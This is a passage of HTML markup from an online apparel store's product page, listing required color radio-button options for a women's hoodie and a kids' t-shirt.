	<input type="radio" id="tmcp_choice_14_2_13869720c490c7a3" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-13869720c490c7a3"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_13969720c490cac6">
	<input type="radio" id="tmcp_choice_14_3_13969720c490cac6" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-13969720c490cac6"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_14069720c490ce9a">
	<input type="radio" id="tmcp_choice_14_4_14069720c490ce9a" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-14069720c490ce9a"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_14169720c490d14c">
	<input type="radio" id="tmcp_choice_14_5_14169720c490d14c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-14169720c490d14c"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_14269720c490d48e">
	<input type="radio" id="tmcp_choice_14_6_14269720c490d48e" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-14269720c490d48e"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_14369720c490d7ca">
	<input type="radio" id="tmcp_choice_14_7_14369720c490d7ca" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-14369720c490d7ca"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_14469720c490dae4">
	<input type="radio" id="tmcp_choice_14_8_14469720c490dae4" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-14469720c490dae4"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_14569720c490de3c">
	<input type="radio" id="tmcp_choice_14_9_14569720c490de3c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-14569720c490de3c"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_14669720c490e228">
	<input type="radio" id="tmcp_choice_14_10_14669720c490e228" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-14669720c490e228"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_14769720c490e87a">
	<input type="radio" id="tmcp_choice_15_0_14769720c490e87a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-14769720c490e87a"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_14869720c490ecbc">
	<input type="radio" id="tmcp_choice_15_1_14869720c490ecbc" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-14869720c490ecbc"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_14969720c490f0cd">
	<input type="radio" id="tmcp_choice_15_2_14969720c490f0cd" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-14969720c490f0cd"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_15069720c490f3f5">
	<input type="radio" id="tmcp_choice_15_3_15069720c490f3f5" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-15069720c490f3f5"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_15169720c490f7bc">
	<input type="radio" id="tmcp_choice_15_4_15169720c490f7bc" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-15169720c490f7bc"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_15269720c490fbf3">
	<input type="radio" id="tmcp_choice_15_5_15269720c490fbf3" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-15269720c490fbf3"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_15369720c490ff20">
	<input type="radio" id="tmcp_choice_15_6_15369720c490ff20" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-15369720c490ff20"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_15469720c49102e7">
	<input type="radio" id="tmcp_choice_15_7_15469720c49102e7" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-15469720c49102e7"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_15569720c49106cd">
	<input type="radio" id="tmcp_choice_15_8_15569720c49106cd" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-15569720c49106cd"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_15669720c4910abc">
	<input type="radio" id="tmcp_choice_15_9_15669720c4910abc" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-15669720c4910abc"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_15769720c4910ee8">
	<input type="radio" id="tmcp_choice_15_10_15769720c4910ee8" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-15769720c4910ee8"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_15869720c49112df">
	<input type="radio" id="tmcp_choice_15_11_15869720c49112df" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-15869720c49112df"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_15969720c4911795">
	<input type="radio" id="tmcp_choice_15_12_15969720c4911795" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-15969720c4911795"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_16069720c4911b5b">
	<input type="radio" id="tmcp_choice_15_13_16069720c4911b5b" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-16069720c4911b5b"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_16169720c4911ed0">
	<input type="radio" id="tmcp_choice_15_14_16169720c4911ed0" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-16169720c4911ed0"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_16269720c491229a">
	<input type="radio" id="tmcp_choice_15_15_16269720c491229a" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-16269720c491229a"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_16369720c4912650">
	<input type="radio" id="tmcp_choice_15_16_16369720c4912650" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-16369720c4912650"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_16469720c4912a4e">
	<input type="radio" id="tmcp_choice_15_17_16469720c4912a4e" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-16469720c4912a4e"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_16569720c4913118">
	<input type="radio" id="tmcp_choice_16_0_16569720c4913118" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-16569720c4913118"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_16669720c491354e">
	<input type="radio" id="tmcp_choice_16_1_16669720c491354e" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-16669720c491354e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_16769720c491395c">
	<input type="radio" id="tmcp_choice_16_2_16769720c491395c" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-16769720c491395c"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_16869720c4913cd8">
	<input type="radio" id="tmcp_choice_16_3_16869720c4913cd8" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-16869720c4913cd8"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_16969720c4914111">
